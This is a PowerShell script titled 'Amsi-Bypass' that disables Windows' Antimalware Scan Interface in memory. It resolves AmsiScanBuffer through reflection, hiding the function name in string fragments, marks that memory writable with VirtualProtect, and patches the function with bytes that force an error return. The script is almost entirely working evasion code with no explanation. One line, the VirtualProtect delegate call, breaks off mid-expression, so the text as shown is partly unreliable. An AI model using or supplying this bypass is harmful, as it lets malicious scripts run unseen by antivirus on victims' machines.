 amsi /Amsi-Bypass
function LookupFunc {
Param ($moduleName, $functionName)
$assem = ([AppDomain]::CurrentDomain.GetAssemblies() |
Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].
Equals('System.dll')
}).GetType('Microsoft.Win32.UnsafeNativeMethods')
$tmp=@()
$assem.GetMethods() | ForEach-Object {If($_.Name -like "Ge*P*oc*ddress") {$tmp+=$_}}
return $tmp[0].Invoke($null, @(($assem.GetMethod('GetModuleHandle')).Invoke($null,
@($moduleName)), $functionName))
}
function getDelegateType {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]]
$func, [Parameter(Position = 1)] [Type] $delType = [Void]
)
$type = [AppDomain]::CurrentDomain.
DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')),
[System.Reflection.Emit.AssemblyBuilderAccess]::Run).
DefineDynamicModule('InMemoryModule', $false).
DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass,
AutoClass', [System.MulticastDelegate])
$type.
DefineConstructor('RTSpecialName, HideBySig, Public',
[System.Reflection.CallingConventions]::Standard, $func).
SetImplementationFlags('Runtime, Managed')
$type.
DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $delType,
$func). SetImplementationFlags('Runtime, Managed')
return $type.CreateType()
}
$a="A"
$b="msiS"
$c="canB"
$d="uffer"
[IntPtr]$funcAddr = LookupFunc amsi.dll ($a+$b+$c+$d)
$oldProtectionBuffer = 0
$vp=[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll VirtualProtect), (getDelegateType @([IntPtr], [UInt32], [
$vp.Invoke($funcAddr, 3, 0x40, [ref]$oldProtectionBuffer)
$buf = [Byte[]] (0xb8,0x34,0x12,0x07,0x80,0x66,0xb8,0x32,0x00,0xb0,0x57,0xc3)
[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $funcAddr, 12)